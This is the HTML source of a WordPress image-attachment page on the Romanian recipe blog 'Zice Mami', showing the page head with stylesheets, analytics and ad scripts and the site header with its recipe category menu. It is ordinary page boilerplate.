

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zicemami.ro/275732652_453808726488537_1716966459320442630_n/
body_size: 45301
content:
<!DOCTYPE html>
<html lang="ro-RO">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zicemami.ro/xmlrpc.php" />
    <link rel="preload" as="font" href="https://zicemami.ro/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>275732652_453808726488537_1716966459320442630_n &#8211; Zice Mami</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="bSpHRicAyg_SJkiPnxwBvifZs08vhmeOnNarWAjoufg" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux" href="https://zicemami.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux comentarii" href="https://zicemami.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Zice Mami &raquo; 275732652_453808726488537_1716966459320442630_n" href="https://zicemami.ro/feed/?attachment_id=10159" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F275732652_453808726488537_1716966459320442630_n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F275732652_453808726488537_1716966459320442630_n%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-4b331c57b581' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://zicemami.ro/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://zicemami.ro/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://zicemami.ro/wp-content/fonts/d1c0f72255f373cdc76b6d2cb0d675e4.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769543301' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769543301' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769543301' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769543301' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769543301' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://zicemami.ro/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1768506253" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=6c9dcb21b2da662ca82d" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<link rel="https://api.w.org/" href="https://zicemami.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zicemami.ro/wp-json/wp/v2/media/10159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zicemami.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zicemami.ro/275732652_453808726488537_1716966459320442630_n/" />
<link rel='shortlink' href='https://wp.me/aaUuql-2DR' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164961335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164961335-1');
</script>

<script data-ad-client="ca-pub-5296560650164705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5296560650164705&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="275732652_453808726488537_1716966459320442630_n" />
<meta property="og:url" content="https://zicemami.ro/275732652_453808726488537_1716966459320442630_n/" />
<meta property="og:description" content="Vizitează articolul pentru mai multe informații." />
<meta property="article:published_time" content="2022-03-15T09:41:58+00:00" />
<meta property="article:modified_time" content="2022-03-15T09:41:58+00:00" />
<meta property="og:site_name" content="Zice Mami" />
<meta property="og:image" content="https://zicemami.ro/wp-content/uploads/2022/03/275732652_453808726488537_1716966459320442630_n.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="275732652_453808726488537_1716966459320442630_n" />
<meta name="twitter:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/03/275732652_453808726488537_1716966459320442630_n.jpg?fit=1000%2C1000&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vizitează articolul pentru mai multe informații." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=270%2C270&#038;ssl=1" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-10159 attachmentid-10159 attachment-jpeg wp-custom-logo wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Urmareste-ne</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://zicemami.ro/" class="custom-logo-link" rel="home"><img width="150" height="173" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/ZICEMAMI-LOGO-3-e1555928820206.png?fit=150%2C173&amp;ssl=1" class="custom-logo" alt="Zice Mami" decoding="async" /></a>
                    <p class="site-description">Rețete rapide și delicioase!</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://zicemami.ro//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
